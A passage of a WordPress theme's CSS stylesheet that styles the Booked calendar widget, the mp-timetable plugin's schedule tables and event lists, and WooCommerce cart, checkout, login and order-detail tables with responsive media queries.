.widget_booked_calendar .booked-calendar-wrap .booked-calendar tbody tr.entryBlock td {
  display: block;
}

.booked-form {
  color: #000;
}

.booked-form #submit-request-appointment, .booked-form .button {
  font-weight: bold;
}

/*--------------------------------------------------------------
# mp-timetable Pluging
--------------------------------------------------------------*/
.mptt-shortcode-wrapper .mptt-navigation-select {
  margin-bottom: 13px;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table {
  border: none;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {
  width: 15%;
  padding: 1.45em 0.25em;
  background-color: #181a1f;
  border-color: #181a1f;
  border-top: none;
  border-bottom: none;
  color: #fff;
  font-size: 12px;
  line-height: 1.2;
  text-transform: uppercase;
}

@media (min-width: 992px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {
    font-size: 18px;
  }
}

@media (min-width: 1200px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {
    font-size: 24px;
  }
}

.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th:first-child {
  width: 10%;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(1n) {
  background: none;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(2n+1) {
  background-color: #2d2f33;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr td {
  border-color: #181a1f;
  border-top: none;
  border-bottom: none;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr td.mptt-shortcode-hours {
  text-align: center;
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: bold;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr td.event {
  background: #000;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container {
  outline: none;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  transition: all 0.2s ease;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .event-title {
  font-size: 34px;
  font-size: 2.125rem;
  font-weight: normal;
  text-decoration: none;
  margin: 0;
  transition: all 0.2s ease;
}

@media (max-width: 1400px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .event-title {
    font-size: 28.8px;
    font-size: 1.8rem;
  }
}

@media (max-width: 1200px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .event-title {
    font-size: 22.4px;
    font-size: 1.4rem;
  }
}

@media (max-width: 992px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .event-title {
    font-size: 16px;
    font-size: 1rem;
  }
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .timeslot {
  font-size: 24px;
  font-size: 1.5rem;
  font-weight: bold;
  transition: all 0.2s ease;
}

@media (max-width: 1400px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .timeslot {
    font-size: 20.8px;
    font-size: 1.3rem;
  }
}

@media (max-width: 1200px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .timeslot {
    font-size: 17.6px;
    font-size: 1.1rem;
  }
}

@media (max-width: 992px) {
  .mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container .timeslot {
    font-size: 12.8px;
    font-size: 0.8rem;
  }
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container:hover {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.mptt-shortcode-wrapper table.mptt-shortcode-table tbody .mptt-event-container:hover .event-title {
  text-decoration: none;
}

.single .mptt-main-wrapper {
  margin-top: 65px;
}

.single .mptt-main-wrapper .mptt-content {
  padding: 3em;
}

.single .mptt-main-wrapper .mptt-content .event-content {
  margin-bottom: 3em;
}

.single .mptt-main-wrapper .mptt-content .events-list {
  margin-bottom: 3em;
}

.single .mptt-main-wrapper .mptt-content .comments-area {
  margin: 0;
}

.single .mptt-main-wrapper .mptt-content .comments-area .comment-respond {
  padding: 0;
}

.single.single-mp-column .mptt-event.events-list, .single.single-mp-column .mptt-column.events-list, .single.single-mp-event .mptt-event.events-list, .single.single-mp-event .mptt-column.events-list {
  margin-left: 0;
}

.single.single-mp-column .mptt-event.events-list .event, .single.single-mp-column .mptt-column.events-list .event, .single.single-mp-event .mptt-event.events-list .event, .single.single-mp-event .mptt-column.events-list .event {
  position: relative;
  padding: 0 0 0 50px;
  margin: 0 0 1.5em;
  list-style: none;
}

.single.single-mp-column .mptt-event.events-list .event:before, .single.single-mp-column .mptt-column.events-list .event:before, .single.single-mp-event .mptt-event.events-list .event:before, .single.single-mp-event .mptt-column.events-list .event:before {
  position: absolute;
  top: 5px;
  left: 0;
  content: '\f100';
  font-family: "Flaticon";
  font-size: 30px;
  line-height: 1;
  margin-right: 20px;
}

.single.single-mp-column .mptt-event.events-list .event .event-thumbnail, .single.single-mp-column .mptt-column.events-list .event .event-thumbnail, .single.single-mp-event .mptt-event.events-list .event .event-thumbnail, .single.single-mp-event .mptt-column.events-list .event .event-thumbnail {
  display: none;
}

.mptt-container .widgettitle {
  margin: 0 0 1.625em 0;
  position: relative;
  padding: 1.625em 0 0 0;
  border-top: 2px solid #e9e9e9;
}

.mptt-container .widgettitle:before {
  content: '';
  position: absolute;
  width: 56px;
  height: 6px;
  top: -2px;
  left: 0;
}

.mptt-container .widgettitle:after {
  display: none;
}

#content .upcoming-events-widget .mptt-widget.events-list .event {
  padding: 15px 15px 20px;
  margin: 0 0 1em;
  border-top: 6px solid;
  border-left: none !important;
}

@media (min-width: 992px) {
  #content .upcoming-events-widget .mptt-widget.events-list .event {
    padding: 15px 15px 20px;
  }
}

@media (min-width: 1200px) {
  #content .upcoming-events-widget .mptt-widget.events-list .event {
    padding: 26px 40px 30px;
  }
}

#content .upcoming-events-widget .mptt-widget.events-list .event .event-title {
  font-size: 20px;
  font-size: 1.25rem;
  margin: 0 0 1.25em;
}

#content .upcoming-events-widget .mptt-widget.events-list .event .column-title:before, #content .upcoming-events-widget .mptt-widget.events-list .event .timeslot:before {
  content: '\f100';
  font-family: "Flaticon";
  font-size: 30px;
  line-height: 1;
  margin-right: 20px;
}

#content .upcoming-events-widget .mptt-widget.events-list .event .column-title + .timeslot:before {
  content: none;
}

#content .upcoming-events-widget .mptt-widget.events-list .event p {
  display: inline-block;
  margin: 0;
}

/*--------------------------------------------------------------
# Woocommerce
--------------------------------------------------------------*/
/**
 * woocommerce-theme.scss
 * Governs the general look and feel of WooCommerce sections of stores using themes that do not
 * integrate with WooCommerce specifically.
 *
 */
/**
 *
 * IMPORT STYLES FOR WOOPAGES(cart, checkout, my-account)
 *
 */
/**
 * variables-wootheme.scss
 * Governs the general look and feel of WooCommerce sections of stores using themes that do not
 * integrate with WooCommerce specifically.
 *
 */
/**
 *  Woo-Variables
 */
/**
 * woocommerce-theme.scss
 * Governs the general look and feel of WooCommerce sections of stores using themes that do not
 * integrate with WooCommerce specifically.
 *
 */
/**
 * Woo-elements
 * Cart page
 *
 */
.comment-form-comment,
.comment-form-author,
.comment-form-email,
.comment-form-url {
  margin: 0;
}

@media (min-width: 768px) {
  .comment-form-comment,
  .comment-form-author,
  .comment-form-email,
  .comment-form-url {
    margin: 0 0 20px 0;
  }
}

.return-to-shop {
  padding-bottom: 40px;
}

@media (max-width: 991px) {
  .woocommerce .woocommerce-thankyou-order-details.order_details li {
    float: none;
    margin-top: 20px;
    border: none;
  }
}

.woocommerce .wc-proceed-to-checkout {
  padding: 2.2em 0 1em;
  text-align: right;
}

.woocommerce a.remove {
  font-weight: 400;
  margin-left: 10px;
  font-size: 0;
  line-height: 1;
}

.woocommerce a.remove:hover {
  background: transparent;
}

.woocommerce a.remove:before {
  content: '\e14c';
  font-family: 'Material Icons';
  font-size: 21px;
}

.woocommerce table.shop_table {
  width: 100%;
  margin: 61px 0 30px;
  border: none;
  border-collapse: collapse;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table {
    border: none;
  }
}

@media (max-width: 768px) {
  .woocommerce table.shop_table .product-thumbnail {
    display: none;
  }
}

.woocommerce table.shop_table thead {
  border-bottom: 1px solid #eeeeee;
}

.woocommerce table.shop_table thead th {
  padding: 20px 10px 21px;
  border: none;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  font-size: 20px;
}

.woocommerce table.shop_table thead th.product-name {
  text-align: left;
}

@media (min-width: 992px) {
  .woocommerce table.shop_table thead th {
    padding: 30px 10px 32px;
  }
}

.woocommerce table.shop_table tbody tr td {
  border: none;
  padding: 20px 10px 28px;
  vertical-align: middle;
}

@media (min-width: 992px) {
  .woocommerce table.shop_table tbody tr td {
    padding: 50px 10px 58px;
  }
}

.woocommerce table.shop_table tbody tr td.product-remove {
  width: 50px;
  padding: 0;
  position: relative;
}

.woocommerce table.shop_table tbody tr td.product-remove a.remove {
  position: absolute;
  left: 5px;
  top: 20%;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table tbody tr td.product-remove a.remove {
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
        transform: translateY(-50%);
  }
}

.woocommerce table.shop_table tbody tr td.product-price, .woocommerce table.shop_table tbody tr td.product-quantity {
  border-right: none;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table tbody tr td.product-price, .woocommerce table.shop_table tbody tr td.product-quantity {
    border-right: 1px solid #eeeeee;
  }
}

.woocommerce table.shop_table tbody tr td.product-remove, .woocommerce table.shop_table tbody tr td.product-thumbnail, .woocommerce table.shop_table tbody tr td.product-subtotal, .woocommerce table.shop_table tbody tr td.product-quantity, .woocommerce table.shop_table tbody tr td.product-price {
  border-bottom: 1px solid #eeeeee;
}

.woocommerce table.shop_table tbody tr td.product-subtotal, .woocommerce table.shop_table tbody tr td.product-quantity, .woocommerce table.shop_table tbody tr td.product-total, .woocommerce table.shop_table tbody tr td.product-price {
  text-align: center;
}

.woocommerce table.shop_table tbody tr td.product-subtotal .amount, .woocommerce table.shop_table tbody tr td.product-quantity .amount, .woocommerce table.shop_table tbody tr td.product-total .amount, .woocommerce table.shop_table tbody tr td.product-price .amount {
  font-size: 18px;
  font-size: 1.125rem;
}

@media (min-width: 992px) {
  .woocommerce table.shop_table tbody tr td.product-subtotal .amount, .woocommerce table.shop_table tbody tr td.product-quantity .amount, .woocommerce table.shop_table tbody tr td.product-total .amount, .woocommerce table.shop_table tbody tr td.product-price .amount {
    font-size: 24px;
    font-size: 1.5rem;
  }
}

@media (min-width: 1200px) {
  .woocommerce table.shop_table tbody tr td.product-subtotal, .woocommerce table.shop_table tbody tr td.product-quantity, .woocommerce table.shop_table tbody tr td.product-price {
    width: 232px;
  }
}

.woocommerce table.shop_table tbody tr td.product-subtotal:before, .woocommerce table.shop_table tbody tr td.product-quantity:before, .woocommerce table.shop_table tbody tr td.product-price:before {
  margin-top: 0;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table tbody tr td.product-subtotal:before, .woocommerce table.shop_table tbody tr td.product-quantity:before, .woocommerce table.shop_table tbody tr td.product-price:before {
    margin-top: 9px;
  }
}

.woocommerce table.shop_table tbody tr td.product-thumbnail {
  min-width: 161px;
}

.woocommerce table.shop_table tbody tr td.product-thumbnail a {
  display: block;
}

.woocommerce table.shop_table tbody tr td.product-thumbnail img {
  display: block;
  width: auto;
  max-width: 100%;
  background: #fff;
}

.woocommerce table.shop_table tbody tr td.product-name {
  border-right: none;
  padding-left: 25px;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table tbody tr td.product-name {
    border-right: 1px solid #eeeeee;
  }
}

.woocommerce table.shop_table tbody tr td.product-name a {
  text-decoration: none;
}

.woocommerce table.shop_table tbody tr td.product-name h5 {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.woocommerce table.shop_table tbody tr td.product-name dl.variation {
  margin: 5px 0 0;
}

.woocommerce table.shop_table tbody tr td.product-name dl.variation dt {
  margin: 0 5px 0 0;
  padding: 0;
  font: inherit;
  font-size: 12px;
  font-style: italic;
}

.woocommerce table.shop_table tbody tr td.product-name dl.variation dd {
  margin: 0;
  padding: 0;
  text-transform: lowercase;
  font-size: 12px;
  font-style: italic;
}

.woocommerce table.shop_table tbody tr td.product-name dl.variation dd p {
  margin: 0;
}

.woocommerce table.shop_table tbody tr td input[type="number"] {
  width: 80px;
  padding: 7px;
}

@media (min-width: 992px) {
  .woocommerce table.shop_table tbody tr td input[type="number"] {
    width: 115px;
    padding: 14px;
  }
}

.woocommerce table.shop_table tbody tr td.actions {
  padding: 20px 0;
  border-bottom: 1px solid #eeeeee;
}

@media (min-width: 992px) {
  .woocommerce table.shop_table tbody tr td.actions {
    padding: 50px 0 28px;
  }
}

.woocommerce table.shop_table tbody tr td.actions .coupon input.input-text#coupon_code {
  width: 100%;
  padding: 10px 20px 11px 21px;
  margin-bottom: 10px;
  border-color: #f6f6f6;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table tbody tr td.actions .coupon input.input-text#coupon_code {
    width: auto;
    margin-right: 12px;
  }
}

.woocommerce table.shop_table tbody tr.cart_item, .woocommerce table.shop_table tbody tr.order_item {
  background: none;
}

.woocommerce table.shop_table tbody tr.cart_item td:before, .woocommerce table.shop_table tbody tr.order_item td:before {
  margin-right: 15px;
}

.woocommerce table.shop_table tbody tr.cart-subtotal, .woocommerce table.shop_table tbody tr.order-total {
  background: none;
  border: none;
  display: block;
  text-align: right;
  line-height: 1.2em;
}

.woocommerce table.shop_table tbody tr.cart-subtotal th,
.woocommerce table.shop_table tbody tr.cart-subtotal td, .woocommerce table.shop_table tbody tr.order-total th,
.woocommerce table.shop_table tbody tr.order-total td {
  display: inline;
  padding: 0;
}

.woocommerce table.shop_table tbody tr.cart-subtotal td:before, .woocommerce table.shop_table tbody tr.order-total td:before {
  display: none;
}

.woocommerce table.shop_table tbody tr.cart-subtotal {
  margin-bottom: 7px;
}

.woocommerce table.shop_table tbody tr.cart-subtotal th,
.woocommerce table.shop_table tbody tr.cart-subtotal td,
.woocommerce table.shop_table tbody tr.cart-subtotal .amount {
  font-size: 18px;
  line-height: 24px;
  font-weight: 300;
}

.woocommerce table.shop_table tbody tr.order-total th,
.woocommerce table.shop_table tbody tr.order-total td,
.woocommerce table.shop_table tbody tr.order-total .amount {
  font-size: 24px;
  line-height: 24px;
  font-weight: 300;
}

.woocommerce table.shop_table tbody th {
  font-weight: 400;
  font-size: 18px;
  line-height: 24px;
  text-align: right;
}

.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table tfoot td {
  border: none;
  padding: 10px;
  font-weight: normal;
}

.woocommerce table.shop_table tfoot tr:first-child th,
.woocommerce table.shop_table tfoot tr:first-child td {
  padding-top: 30px;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table {
  margin-top: 32px;
  margin-bottom: 36px;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table {
    margin-bottom: 76px;
  }
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead tr th,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead tr td {
  padding: 11px 10px 15px;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table thead tr th,
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table thead tr td {
    padding: 20px;
  }
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr th,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr td {
  padding: 21px 10px 27px;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr th,
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr td {
    padding: 20px;
  }
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table th,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td {
  padding: 0;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table th.product-total,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table td.product-total {
  text-align: right;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot {
  padding-top: 20px;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr th > span:after {
  content: ":";
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total {
  background: none;
  border: none;
  text-align: right;
  line-height: 1.2em;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td {
  border: none;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td {
  padding-right: 10px;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td {
  padding-top: 25px;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td {
    padding-top: 45px;
  }
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal .amount {
  font-size: 18px;
  line-height: 24px;
  font-weight: 700;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td {
  padding-top: 17px;
  padding-bottom: 20px;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td {
    padding-bottom: 0;
  }
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total .amount {
  font-size: 24px;
  line-height: 24px;
  font-weight: 700;
}

@media (max-width: 768px) {
  .woocommerce table.shop_table.shop_table_responsive tbody tr td {
    padding: 15px 10px;
  }
  .woocommerce table.shop_table.shop_table_responsive tbody tr td:before {
    margin: 0;
    font-size: 14px;
    font-size: 0.875rem;
  }
  .woocommerce table.shop_table.shop_table_responsive tbody tr td:last-child {
    border-bottom: none;
  }
  .woocommerce table.shop_table.shop_table_responsive tbody tr td.product-remove {
    width: 100%;
    padding-top: 15px;
    border: none;
  }
  .woocommerce table.shop_table.shop_table_responsive tbody tr td.product-remove a {
    margin-left: 0;
  }
  .woocommerce table.shop_table.shop_table_responsive tbody tr td.product-quantity:before {
    margin-top: 8px;
  }
  .woocommerce table.shop_table.shop_table_responsive tbody tr td.product-name a {
    width: 50%;
    margin-left: 20px;
    display: inline-block;
  }
}

.woocommerce .cart-collaterals {
  padding-top: 8px;
  padding-bottom: 4em;
}

.woocommerce .cart-collaterals div.cart_totals table {
  margin: 0;
  border: none;
}

.woocommerce .cart-collaterals div.cart_totals table tbody tr,
.woocommerce .cart-collaterals div.cart_totals table tbody td,
.woocommerce .cart-collaterals div.cart_totals table tbody td,
.woocommerce .cart-collaterals div.cart_totals table tbody th {
  border: none;
  padding: 5px 0 5px;
  text-transform: none;
}

.woocommerce .cart-collaterals div.cart_totals table tbody td {
  text-align: right;
}

.woocommerce .cart-collaterals div.cart_totals table tr:nth-child(2n) td {
  background: none;
}

@media (min-width: 992px) {
  .woocommerce .cart-collaterals div.cart_totals .checkout-button {
    padding: 14px 29px 15px;
  }
}

.woocommerce .cart-collaterals .cross-sells {
  width: 100%;
  padding-top: 50px;
  float: none;
  clear: both;
  text-align: center;
}

/**
 * Woo-elements
 * Checkout page
 *
 */
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  border: none;
  padding: 0;
  margin: 0;
  border-radius: 0;
}

.woocommerce-checkout .entry-content {
  padding-top: 74px;
}

.woocommerce-checkout .woocommerce-info {
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  border-right: none;
  border-left: none;
  background: none;
  padding: 20px 0 !important;
  margin-bottom: .95em !important;
  font-style: normal;
}

.woocommerce-checkout .woocommerce-info .woocommerce-error li {
  margin-bottom: 0;
}

.woocommerce-checkout .woocommerce-info > a {
  font-size: 14px;
  margin-left: 8px;
}

.woocommerce-checkout .woocommerce-info:before {
  display: none;
}

.select2-drop-active {
  border: 1px solid #ffffff;
}

.select2-drop-active .select2-results {
  font-size: 14px;
  line-height: 20px;
  font-style: italic;
}

.woocommerce form .form-row.woocommerce-invalid .select2-container,
.woocommerce form .form-row.woocommerce-invalid input.input-text,
.woocommerce .form .form-row.woocommerce-invalid select {
  border-color: #ff6c57;
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
  border-color: #2fd3ae;
}

.woocommerce-cart .woocommerce form label,
.woocommerce-checkout .woocommerce form label {
  font-size: 12px;
  padding-left: 10px;
}

.woocommerce form .form-row {
  max-width: 420px;
  padding: 0;
  margin-bottom: 15px;
}

.woocommerce form .form-row.validate-postcode {
  margin-bottom: 25px;
}

.woocommerce form .form-row.create-account input {
  width: 25px;
  height: 25px;
  margin-right: 5px;
  display: inline-block;
  top: 6px;
  position: relative;
  cursor: pointer;
}

.woocommerce form .form-row.create-account label.checkbox {
  display: inline-block;
  cursor: pointer;
  font-size: 14px;
  line-height: 25px;
  position: relative;
  border: none;
  top: 6px;
}

.woocommerce form .form-row .select2-container.country_to_state {
  -webkit-appearance: none;
  border: none;
  border-radius: 0;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.2143;
  font-style: italic;
  transition: .3s;
}

.woocommerce form .form-row .select2-container.country_to_state .select2-choice {
  padding: 15px 20px;
  font-style: normal;
  font-weight: 300;
  border-radius: 0;
  background-color: #ffffff;
  box-shadow: none;
}

.woocommerce form .form-row .select2-container.country_to_state .select2-choice .select2-arrow b:after {
  font-family: 'Material Icons';
  content: "\e313";
  border: none;
  font-size: 16px;
  line-height: 23px;
  margin: -12px 0 0 -24px;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last {
  float: none;
  width: auto;
}

.woocommerce form.login {
  padding-bottom: 1.3em;
  margin-bottom: 1.13em;
}

.woocommerce form.login .form-row-last {
  margin-bottom: 39px;
}

.woocommerce form.login .form-row label.inline {
  display: inline-block;
  cursor: pointer;
  font-size: 14px;
  line-height: 25px;
  margin: 2px 0 0 28px;
}

.woocommerce form.login .form-row label.inline input {
  width: 25px;
  height: 25px;
  margin-right: 5px;
  display: inline-block;
  top: 8px;
  position: relative;
  cursor: pointer;
  border: none;
  outline: none;
  background: #181a1f;
}

.woocommerce form.login .lost_password {
  padding-top: 25px;
  font-size: 14px;
  line-height: 20px;
}

.woocommerce form.checkout_coupon {
  padding: 0.5em 0 2em;
  margin-bottom: 3.2em;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 768px) {
  .woocommerce form.checkout_coupon {
    padding: 0.8em 0 .8em;
  }
}

.woocommerce form.checkout_coupon .form-row-first {
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  min-width: 185px;
}

@media (min-width: 544px) {
  .woocommerce form.checkout_coupon .form-row-first {
    -webkit-flex: 5 1 185px;
    -moz-flex: 5 1 185px;
    -ms-flex: 5 1 185px;
    flex: 5 1 185px;
  }
}

.woocommerce form.checkout_coupon .form-row-first input {
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  min-width: 50px;
}

.woocommerce form.checkout_coupon .form-row-last {
  -webkit-flex: 0 1 auto;
  -moz-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
}

@media (min-width: 544px) {
  .woocommerce form.checkout_coupon .form-row-last {
    margin-left: 10px;
  }
}

.woocommerce form.checkout_coupon .form-row-last .button {
  padding: 13px 20px;
}

.woocommerce .entry-content table.shop_table input.button,
.woocommerce table.shop_table input.button {
  padding: 9px 14px 10px;
}

.woocommerce .entry-content table.shop_table.order_details, .woocommerce .entry-content table.shop_table.customer_details,
.woocommerce table.shop_table.order_details,
.woocommerce table.shop_table.customer_details {
  margin: 10px 0 50px;
}

.woocommerce .entry-content table.shop_table.order_details thead tr th.product-total, .woocommerce .entry-content table.shop_table.customer_details thead tr th.product-total,
.woocommerce table.shop_table.order_details thead tr th.product-total,
.woocommerce table.shop_table.customer_details thead tr th.product-total {
  text-align: right;
}

.woocommerce .entry-content table.shop_table.order_details tbody tr th,
.woocommerce .entry-content table.shop_table.order_details tbody tr td, .woocommerce .entry-content table.shop_table.order_details tfoot tr th,
.woocommerce .entry-content table.shop_table.order_details tfoot tr td, .woocommerce .entry-content table.shop_table.customer_details tbody tr th,
.woocommerce .entry-content table.shop_table.customer_details tbody tr td, .woocommerce .entry-content table.shop_table.customer_details tfoot tr th,
.woocommerce .entry-content table.shop_table.customer_details tfoot tr td,
.woocommerce table.shop_table.order_details tbody tr th,
.woocommerce table.shop_table.order_details tbody tr td,
.woocommerce table.shop_table.order_details tfoot tr th,
.woocommerce table.shop_table.order_details tfoot tr td,
.woocommerce table.shop_table.customer_details tbody tr th,
.woocommerce table.shop_table.customer_details tbody tr td,
.woocommerce table.shop_table.customer_details tfoot tr th,
.woocommerce table.shop_table.customer_details tfoot tr td {
  padding: 10px;
  text-align: right;
}

.woocommerce .entry-content table.shop_table.order_details tfoot tr:first-child th, .woocommerce .entry-content table.shop_table.order_details tfoot tr:first-child td, .woocommerce .entry-content table.shop_table.customer_details tfoot tr:first-child th, .woocommerce .entry-content table.shop_table.customer_details tfoot tr:first-child td,
.woocommerce table.shop_table.order_details tfoot tr:first-child th,
.woocommerce table.shop_table.order_details tfoot tr:first-child td,
.woocommerce table.shop_table.customer_details tfoot tr:first-child th,
.woocommerce table.shop_table.customer_details tfoot tr:first-child td {
  padding-top: 20px;
}

.woocommerce .entry-content table.shop_table.order_details tfoot tr:first-child th .amount, .woocommerce .entry-content table.shop_table.order_details tfoot tr:first-child td .amount, .woocommerce .entry-content table.shop_table.customer_details tfoot tr:first-child th .amount, .woocommerce .entry-content table.shop_table.customer_details tfoot tr:first-child td .amount,
.woocommerce table.shop_table.order_details tfoot tr:first-child th .amount,
.woocommerce table.shop_table.order_details tfoot tr:first-child td .amount,
.woocommerce table.shop_table.customer_details tfoot tr:first-child th .amount,
.woocommerce table.shop_table.customer_details tfoot tr:first-child td .amount {
  font-size: 18px;
  line-height: 24px;
  font-weight: 300;
}

.woocommerce .entry-content table.shop_table.order_details tfoot tr th, .woocommerce .entry-content table.shop_table.customer_details tfoot tr th,
.woocommerce table.shop_table.order_details tfoot tr th,
.woocommerce table.shop_table.customer_details tfoot tr th {
  font-weight: 300;
  padding: 0;
}

.woocommerce .entry-content table.shop_table.order_details tfoot tr td, .woocommerce .entry-content table.shop_table.customer_details tfoot tr td,
.woocommerce table.shop_table.order_details tfoot tr td,
.woocommerce table.shop_table.customer_details tfoot tr td {
  padding: 0;
}

.woocommerce .entry-content table.shop_table.order_details tfoot tr td .amount, .woocommerce .entry-content table.shop_table.customer_details tfoot tr td .amount,
.woocommerce table.shop_table.order_details tfoot tr td .amount,
.woocommerce table.shop_table.customer_details tfoot tr td .amount {
  font-size: 24px;
  line-height: 24px;
  font-weight: 300;
}

.woocommerce .entry-content table.shop_table tbody tr.cart_item,
.woocommerce table.shop_table tbody tr.cart_item {
  border: 1px solid #eeeeee;
}

@media (min-width: 768px) {
  .woocommerce .entry-content table.shop_table tbody tr td.product-subtotal,
  .woocommerce .entry-content table.shop_table tbody tr td.product-quantity,
  .woocommerce .entry-content table.shop_table tbody tr td.product-total,
  .woocommerce .entry-content table.shop_table tbody tr td.product-price,
  .woocommerce .entry-content table.shop_table tbody tr td.product-name,
  .woocommerce table.shop_table tbody tr td.product-subtotal,
  .woocommerce table.shop_table tbody tr td.product-quantity,
  .woocommerce table.shop_table tbody tr td.product-total,
  .woocommerce table.shop_table tbody tr td.product-price,
  .woocommerce table.shop_table tbody tr td.product-name {
    border: 1px solid #eeeeee;
  }
}

.woocommerce .entry-content table.shop_table thead tr,
.woocommerce table.shop_table thead tr {
  border: 1px solid #eeeeee;
}

.woocommerce .col2-set, .woocommerce-page .col2-set {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
